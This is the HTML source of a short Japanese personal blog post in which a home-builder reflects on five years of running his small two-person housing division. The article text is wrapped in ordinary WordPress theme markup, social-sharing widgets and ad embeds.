/*ビジネスメニュー部分表示・非表示*/
.header-contact{display:;}
/*ビジネスメニューボタン表示・非表示*/
.contact-tel{display:none;}
.contact-line{display:none;}
.contact-mail{display:;}

@media only screen and (min-width: 781px) {
.contact-tel a{color: #ffffff;}
}
</style>

<link rel="icon" href="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/cropped-1-2.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/cropped-1-2.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/cropped-1-2.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/cropped-1-2.jpg?fit=270%2C270&#038;ssl=1" />



<!-- OGP -->
<meta property="og:type" content="website">
<meta property="og:description" content="クオホーム事業部を立ち上げて５年目に入りました。 最初はどうなる事かと思いましたがここまで本当に順調に進んでいます。 &nbsp; この５年で色々ありましたが結論から言うとホン ... ">
<meta property="og:title" content="仕事について思うこと">
<meta property="og:url" content="https://junichi-honda.com/hello-world">
<meta property="og:image" content="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=6000%2C3164&ssl=1">
<meta property="og:site_name" content="建築もゆるりと知る">
<meta property="og:locale" content="ja_JP" />
<meta property="fb:admins" content="280000225843319">
<meta property="fb:app_id" content="1760580897575502">
<!-- /OGP -->
<!-- その他 -->

</head>


<body class="post-template-default single single-post postid-1 single-format-standard aa-prefix-junic-">
<div id="totalcover">
<!-- Facebookのこの記事気に入ったらいいね用 -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=1791998471112354";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- /Facebookのこの記事気に入ったらいいね用 -->

<!-- お問い合わせ -->
<div class="header-contact clearfix">
	<div class="contact-message"></div>
	<div class="contact-mail"><a href="https://junichi-honda.com/contact">お問い合わせ</a></div>
	<div class="contact-line"><a href="https://line.me/R/ti/p/%40" target="_blank">LINE</a></div>
	<div class="contact-tel"><a href="tel:"><i class="fas fa-phone-square"></i> :</a></div>
</div>
<!-- ヘッダーエリアカバー -->
<div id="header-upper-area" class="">
<header> 
<!-- キャプション -->
	    <p class="descr ">
    建築時々プライベート    </p>
	<!-- キャッチコピー -->
<!-- ロゴ・タイトルエリア -->		
<div id="logo-area">
	<!-- 左ハンバーガーメニュー -->
<input type="checkbox" id="start-menu">
<label for="start-menu">
	<div id="left-menu" class="ripple"><i class="fa fa-bars" aria-hidden="true"></i></div>
		<div class="left-menu-close ">×</div>
		<div class="menu-title"><span class="gf">menu</span></div>
	
</label> 
	<!-- 開いたときのメニュー -->
			<div id="left-menu-wrap">
				<div class="left-menu-header">
				<p class="sitename">
 			        			建築もゆるりと知る    			    			</p>	
				</div>
				<div class="left-menu-style">
				<div class="menu-photograph-container"><ul id="menu-photograph" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://junichi-honda.com/category/work">仕事</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://junichi-honda.com/category/photograph">写真集</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://junichi-honda.com/category/private">プライベート</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://junichi-honda.com/profile">プロフィール</a></li>
</ul></div>				</div>
											 <div class="left-menu-yohaku"></div>
			 </div>
	<!-- 開いたときのメニュー -->		 
<!-- /左ハンバーガーメニュー -->	<!-- ロゴ又はブログ名 -->
	<div id="logo" class="">
    <p class="sitename"><a class="gf" href="https://junichi-honda.com/">
        建築もゆるりと知る        </a></p>	
	</div>


<!-- モーダル検索 -->
	<input type="checkbox" id="start-search">
	<label for="start-search">
  		 <div id="search-button" class="ripple "><i class="fa fa-search ripple" aria-hidden="true"></i></div>
		 <div id="search-button-close">×</div>
	</label> 
			<!-- 開いたときの検索フォーム -->
			<div id="search-wrap">
			<div id="search" class="">
  <form method="get" id="searchform" action="https://junichi-honda.com/">
    <label class="hidden" for="s">
          </label>
    <input type="text" placeholder="サイト内を検索"　value=""  name="s" id="s" />
<button type="submit" id="searchsubmit" value="Search"><i class="fas fa-search"></i></button>
</form>
</div>	
			</div>
			<!-- 開いたときの検索フォーム -->
<!-- /モーダル検索 -->

</div>
<!-- /ロゴ・タイトル・ナビエリア -->
<!-- ここで一旦フロートクリア -->
<div class="clear">
</div>
<!-- /ここで一旦フロートクリア -->
</header>
</div>
<!-- /header-upper-area -->
<div class="header-fixed-area-desc"></div>
<div class="header-fixed-area-main"></div>
<!--ヘッダー上お知らせ-->
<!--ヘッダー上お知らせ-->
	<!--ナビメニューエリア-->
<div id="navi-large-area" class="smanone">
	<!-- ナビメニュー -->
	<div id="navi-area">
    <nav id="main-navigation" class="smanone clearfix">
    <div class="menu-photograph-container"><ul id="menu-photograph-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://junichi-honda.com/category/work">仕事</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://junichi-honda.com/category/photograph">写真集</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://junichi-honda.com/category/private">プライベート</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://junichi-honda.com/profile">プロフィール</a></li>
</ul></div>    </nav>

	</div>
	<!-- ナビメニュー -->
</div>
<!--/ナビメニューエリア-->
	<!-- スマホナビ --> 
<div id="spnaviwrap" class="pcnone">
	<div class="spnavi">
 	<nav id="main-navigation" class="pcnone clearfix">
	<div class="menu-photograph-container"><ul id="menu-photograph-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://junichi-honda.com/category/work">仕事</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://junichi-honda.com/category/photograph">写真集</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://junichi-honda.com/category/private">プライベート</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://junichi-honda.com/profile">プロフィール</a></li>
</ul></div>	</nav>
	</div>
</div>
<!-- /スマホナビ --> 
<!--ヘッダー画像-->
<!-- /ヘッダー画像 --> 
		<div id="under-navi"></div>
			<div id="wrapper"><div id="content">
  <div id="contentInner" class="">
<!--ぱんくず -->
<div id="breadcrumb">
<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://junichi-honda.com" itemprop="item"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://junichi-honda.com/category/work" itemprop="item"><span itemprop="name">work</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://junichi-honda.com/hello-world" itemprop="item"><span itemprop="name">仕事について思うこと | 建築もゆるりと知る</span></a><meta itemprop="position" content="3" /></li></ul>
</div>
<div class="clearfix"></div>
<!--/ ぱんくず --> 
<main class="">
 <article>
  <div class="post"> 
	<div class="post-inner">
	<div id="container" class="  "> 
<!? ここから記事タイトル上ウィジェット ?>
<div id="up-articles" class="smanone">
          </div>
<div id="up-articles-sp" class="pcnone">
          </div>
<!? ここまで記事タイトル上ウィジェット ?>

          <!--ループ開始 -->
          	
          <h1 class="entry-title">
            仕事について思うこと          </h1>
<div class="titie-sita-area">
  <div class="blogbox">




<div class="koukai">
  </div>
<div class="koushin">
      <i class="fas fa-redo-alt"></i> <time class="date gf entry-date undo updated" datetime="2017-03-24T11:21:38+09:00">2017.03.24</time>
  </div>



 </div>	
	<div class="writer">
	    <div class="writer-img"><img alt='' src='https://secure.gravatar.com/avatar/07ee441a55a9ba2c08e654e983cb602d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/07ee441a55a9ba2c08e654e983cb602d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
		<div class="writer-title"><i class="fa fa-pencil-square" aria-hidden="true"></i> <span class="gf">WRITER</span> </div>
		<div class="writer-name"><a href="https://junichi-honda.com/author/12451245" title="Honda junichi の投稿" rel="author">Honda junichi</a></div>
	</div>
</div>
<!? ここからアイキャッチ画像 ?>
<div id="eyecatch" class="animated fadeIn">
　<div class="ec-position">
  <img width="6000" height="3164" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=6000%2C3164&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?w=6000&amp;ssl=1 6000w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?resize=768%2C405&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?resize=1024%2C540&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?w=2180&amp;ssl=1 2180w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?w=3270&amp;ssl=1 3270w" sizes="(max-width: 6000px) 100vw, 6000px" data-attachment-id="25" data-permalink="https://junichi-honda.com/hello-world/%e3%83%a2%e3%83%86%e3%82%99%e3%83%ab%e3%83%8f%e3%82%a6%e3%82%b9-1" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=6000%2C3164&amp;ssl=1" data-orig-size="6000,3164" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7M2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1488455352&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;16&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="モデルハウス-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=300%2C158&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=1024%2C540&amp;ssl=1" /> </div>
</div>
<!? ここまでアイキャッチ画像 ?>
<div class="kijisita-sns-button">

<div class="share animated fadeIn">

 

<div class="sns ">
<ul class="clearfix">
<!--ツイートボタン-->
<li class="twitter ripple  "> 
<a href="http://twitter.com/intent/tweet?url=https%3A%2F%2Fjunichi-honda.com%2Fhello-world&text=%E4%BB%95%E4%BA%8B%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E6%80%9D%E3%81%86%E3%81%93%E3%81%A8&via=&tw_p=tweetbutton" target="_blank"><span class="sns-icon"><i class="fab fa-twitter"></i></span><span class="sns-count"></span></a>
</li>

<!--Facebookボタン-->      
<li class="facebook ripple  ">       
<a href="http://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fjunichi-honda.com%2Fhello-world&t=%E4%BB%95%E4%BA%8B%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E6%80%9D%E3%81%86%E3%81%93%E3%81%A8" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><span class="sns-icon"><i class="fab fa-facebook-f"></i></span><span class="sns-count"></span></a>
</li>
      
<!--Instagramボタン-->
<li class="instagram ripple  ">
<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer"><span class="sns-icon"><i class="fab fa-instagram"></i></span></a>
</li>

<!--はてブボタン-->  
<li class="hatebu ripple  "> 
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fjunichi-honda.com%2Fhello-world" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><span class="sns-icon"><i class="fas fa-bold"></i></span><span class="sns-count"></span></a>
</li>

<!--ポケットボタン-->      
<li class="pocket ripple  ">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fjunichi-honda.com%2Fhello-world&title=%E4%BB%95%E4%BA%8B%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E6%80%9D%E3%81%86%E3%81%93%E3%81%A8" target="_blank" rel="noopener noreferrer"><span class="sns-icon"><i class="fab fa-get-pocket"></i></span><span class="sns-count"></span></a>
</li>

<!--LINEボタン-->   
<li class="line ripple  ">
<a href="http://line.me/R/msg/text/?%E4%BB%95%E4%BA%8B%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E6%80%9D%E3%81%86%E3%81%93%E3%81%A8%0Ahttps%3A%2F%2Fjunichi-honda.com%2Fhello-world" target="_blank" rel="noopener noreferrer"><i class="fab fa-line"></i></a>
</li>  

</ul>  
</div>

</div></div>
<!? ここからアイキャッチ下 ?>
<div id="under-eyecatch" class="smanone">
     　<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- 2019.06.27リンク広告１ --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-6519445022068738" data-ad-slot="2741232380" data-ad-format="link" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></div>
<div id="under-eyecatch-sp" class="pcnone">
     <div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- 2019.06.27リンク広告１ --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-6519445022068738" data-ad-slot="2741232380" data-ad-format="link" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></div>
<!? ここまでアイキャッチ下 ?>
<!-- この記事を書いた人【記事上】　ここから -->
<div id="prof-upper-article">
<div class="prof-under-article clearfix ">
	<div class="prof-under-article-title">
	<i class="fa fa-pencil-square" aria-hidden="true"></i>この記事を書いている人 - <span class="gf">WRITER</span> -
	</div>
	<div class="prof-under-article-left">
	<img alt='' src='https://secure.gravatar.com/avatar/07ee441a55a9ba2c08e654e983cb602d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/07ee441a55a9ba2c08e654e983cb602d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>		<div class="prof-under-article-name">
		<a href="https://junichi-honda.com/author/12451245" title="Honda junichi の投稿" rel="author">Honda junichi</a>		</div>
	</div>
	<div class="prof-under-article-right">
		<div class="prof-under-article-right-sns">
<a href="https://www.facebook.com/profile.php?id=100002154243210" target="_blank" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a>
		</div>
		<div class="prof-under-article-right-description ">
			２０１１年から工務店運営をしています。SNSやメルマガで情報発信の傍らボチボチと更新している個人ブログ。内容はすべて個人的見解です。

趣味：ネットサーフィン、カメラ、、キャンプ、バイク、旅行。		</div>
		<div class="prof-under-article-right-profurl">
					</div>
	</div>	
</div>
</div>
<!-- この記事を書いた人【記事上】ここまで -->   
          <p>クオホーム事業部を立ち上げて５年目に入りました。<br />
最初はどうなる事かと思いましたがここまで本当に順調に進んでいます。</p>
<p>&nbsp;</p>
<p>この５年で色々ありましたが結論から言うとホント今の立ち位置をとても楽しめています。<br />
退職してクオホーム事業部を立ち上げて良かったと心の底から思います。</p>
<p>&nbsp;</p>
<p>現在はクオホーム事業部の社員は私を含め２名しかいませんので、<br />
どちらかがやらないと何も進みません（笑）。</p>
<p>でもやれば確実に進みます。これは本当に面白いです。<br />
言い換えれば【やりたい放題】です。やりたいことはすぐに形になり、やりたくない事はスパッと辞める。<br />
この判断が早くなりました。これがクオホームの強みではないかな？と思います。</p>
<p>良い事はすぐに取り入れる。もちろん失敗もあります。そこを素早くカバー出来るのが<br />
また弊社の強みでは？と考えています。</p>
<p>&nbsp;</p>
<p>このブログでは仕事に関する「想い」や「裏話し」をこっそりと書いて行きたいと思います。<br />
マニアックな話はHPの「ここだけの話」をご参照に。</p>
<p>では、では。</p>
<p><a href="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg"><img data-attachment-id="25" data-permalink="https://junichi-honda.com/hello-world/%e3%83%a2%e3%83%86%e3%82%99%e3%83%ab%e3%83%8f%e3%82%a6%e3%82%b9-1" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=6000%2C3164&amp;ssl=1" data-orig-size="6000,3164" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7M2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1488455352&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;16&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="モデルハウス-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=300%2C158&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=1024%2C540&amp;ssl=1" decoding="async" loading="lazy" class="aligncenter size-large wp-image-25" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1-1024x540.jpg?resize=1024%2C540" alt="" width="1024" height="540" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?resize=1024%2C540&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?resize=768%2C405&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?w=2180&amp;ssl=1 2180w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?w=3270&amp;ssl=1 3270w" sizes="(max-width: 1024px) 100vw, 1024px" data-recalc-dims="1" /></a></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">共有:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1" class="share-twitter sd-button share-icon no-text" href="https://junichi-honda.com/hello-world?share=twitter" target="_blank" title="クリックして Twitter で共有" ><span></span><span class="sharing-screen-reader-text">クリックして Twitter で共有 (新しいウィンドウで開きます)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1" class="share-facebook sd-button share-icon no-text" href="https://junichi-honda.com/hello-world?share=facebook" target="_blank" title="Facebook で共有するにはクリックしてください" ><span></span><span class="sharing-screen-reader-text">Facebook で共有するにはクリックしてください (新しいウィンドウで開きます)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>関連</em></h3>
</div>                    <aside>
<!? ここから記事終わり宣伝 ?>
<div id="down-articles">
     <div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- 2019/07/03ディスプレイ広告 --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6519445022068738"
     data-ad-slot="4912572919"
     data-ad-format="rectangle"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></div>
<!? ここまで記事終わり宣伝 ?>
<!-- 記事がよかったらいいね　ここから -->   
<div class="share-wrap "><div class="share-img">
<img width="6000" height="3164" src="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=6000%2C3164&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?w=6000&amp;ssl=1 6000w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?resize=768%2C405&amp;ssl=1 768w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?resize=1024%2C540&amp;ssl=1 1024w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?w=2180&amp;ssl=1 2180w, https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?w=3270&amp;ssl=1 3270w" sizes="(max-width: 6000px) 100vw, 6000px" data-attachment-id="25" data-permalink="https://junichi-honda.com/hello-world/%e3%83%a2%e3%83%86%e3%82%99%e3%83%ab%e3%83%8f%e3%82%a6%e3%82%b9-1" data-orig-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=6000%2C3164&amp;ssl=1" data-orig-size="6000,3164" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7M2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1488455352&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;16&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="モデルハウス-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=300%2C158&amp;ssl=1" data-large-file="https://i0.wp.com/junichi-honda.com/wp-content/uploads/2017/03/モデルハウス-1.jpg?fit=1024%2C540&amp;ssl=1" /></div>
<div class="share-right">
<p>＼フォローお願いします／</p>
<div class="share-right-inner">
<div class="tw-follow"><a href="https://twitter.com/?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="true">Follow</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
<div class="fb-follow"><div class="fb-like" data-href="" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
<span class="p-shareButton__fb-unable"></span></div><div class="feedly">
<a href="https://feedly.com/i/subscription/feed/https://junichi-honda.com/feed"  target="blank"><i class="fa fa-rss"></i>&nbsp;feedly&nbsp; </a>
</div> 
</div>
</div>
 </div><!-- 記事がよかったらいいね　ここまで --><div class="kijisita-sns-button">

<div class="share animated fadeIn">

 

<div class="sns ">
<ul class="clearfix">
<!--ツイートボタン-->
<li class="twitter ripple  "> 
<a href="http://twitter.com/intent/tweet?url=https%3A%2F%2Fjunichi-honda.com%2Fhello-world&text=%E4%BB%95%E4%BA%8B%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E6%80%9D%E3%81%86%E3%81%93%E3%81%A8&via=&tw_p=tweetbutton" target="_blank"><span class="sns-icon"><i class="fab fa-twitter"></i></span><span class="sns-count"></span></a>
</li>

<!--Facebookボタン-->      
<li class="facebook ripple  ">       
<a href="http://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fjunichi-honda.com%2Fhello-world&t=%E4%BB%95%E4%BA%8B%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E6%80%9D%E3%81%86%E3%81%93%E3%81%A8" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><span class="sns-icon"><i class="fab fa-facebook-f"></i></span><span class="sns-count"></span></a>
</li>
      
<!--Instagramボタン-->
<li class="instagram ripple  ">
<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer"><span class="sns-icon"><i class="fab fa-instagram"></i></span></a>
</li>

<!--はてブボタン-->  
<li class="hatebu ripple  "> 
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fjunichi-honda.com%2Fhello-world" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><span class="sns-icon"><i class="fas fa-bold"></i></span><span class="sns-count"></span></a>
</li>

<!--ポケットボタン-->      
<li class="pocket ripple  ">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fjunichi-honda.com%2Fhello-world&title=%E4%BB%95%E4%BA%8B%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E6%80%9D%E3%81%86%E3%81%93%E3%81%A8" target="_blank" rel="noopener noreferrer"><span class="sns-icon"><i class="fab fa-get-pocket"></i></span><span class="sns-count"></span></a>
</li>

<!--LINEボタン-->   
<li class="line ripple  ">
<a href="http://line.me/R/msg/text/?%E4%BB%95%E4%BA%8B%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E6%80%9D%E3%81%86%E3%81%93%E3%81%A8%0Ahttps%3A%2F%2Fjunichi-honda.com%2Fhello-world" target="_blank" rel="noopener noreferrer"><i class="fab fa-line"></i></a>
</li>  

</ul>  
</div>

</div></div>
<!-- 記事終わりカテゴリーとタグ -->
<div class="kijisita-category">
	<a href="https://junichi-honda.com/category/work" rel="category tag">work</a></div>
<div class="hashtag">
	</div>  
<!-- /記事終わりカテゴリーとタグ -->
 	 </div>
    <!--/#container--> 





<!? ここからCTA ?>
<div id="cta-area" class="">
<div class="cta">
               </div>
</div>
<!? ここまでCTA ?>
<!-- この記事を書いた人【記事下】ここから -->
<div id="prof-kijisita" class="">
<div id="prof-kijisita-inner">
<div class="prof-under-article clearfix">
	<div class="prof-under-article-title">
	<i class="fa fa-pencil-square" aria-hidden="true"></i>この記事を書いている人 - <span class="gf">WRITER</span> -
	</div>
		<div class="prof-under-article-left">
		<img alt='' src='https://secure.gravatar.com/avatar/07ee441a55a9ba2c08e654e983cb602d?s=250&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/07ee441a55a9ba2c08e654e983cb602d?s=500&#038;d=mm&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' loading='lazy' decoding='async'/>			<div class="prof-under-article-name">
			<a href="https://junichi-honda.com/author/12451245" title="Honda junichi の投稿" rel="author">Honda junichi</a>			</div>
		</div>
		<div class="prof-under-article-right">
			<div class="prof-under-article-right-sns">
<a href="https://www.facebook.com/profile.php?id=100002154243210" target="_blank" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a>
			</div>
			<div class="prof-under-article-right-description">
			２０１１年から工務店運営をしています。SNSやメルマガで情報発信の傍らボチボチと更新している個人ブログ。内容はすべて個人的見解です。

趣味：ネットサーフィン、カメラ、、キャンプ、バイク、旅行。			</div>
			<div class="prof-under-article-right-profurl">
						</div>
		</div>	
</div>
</div>
</div>
<!-- この記事を書いた人【記事下】ここまで -->   
<!--ここからCTA下フリースペース-->
<div id="under-cta"　class="clearfix">
	<div id="under-cta-inner" class="clearfix">
		      			</div>
</div>
<!--ここまでCTA下フリースペース-->
<!-- スマホ/Tabletのアドセンス -->
<div id="adsense-mobile" class="pcnone">
</div>
<!-- PCのアドセンス -->
<div id="adsense-pc" class="smanone">
</div>

					 </div>
	<!-- post-inner -->
	</div>
	<!--/post--> 

<!--ページナビ-->
<div id="p-navi" class="clearfix">
	<div id="p-navi-inner">
			<!--ページナビ前の記事-->
			 			<!--ページナビ次の記事-->
						<div class="next ripple"><a href="https://junichi-honda.com/%e5%86%99%e7%9c%9f%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">
				<div class="next-label"><i class="fa fa-arrow-circle-right" aria-hidden="true"></i> 次の記事 -<span class="gf">Next</span>-</div>
				<div class="next-title"><p>写真について</p></div>
 				<div class="p-navi-trim"> 
					<div class="p-navi-thum">	
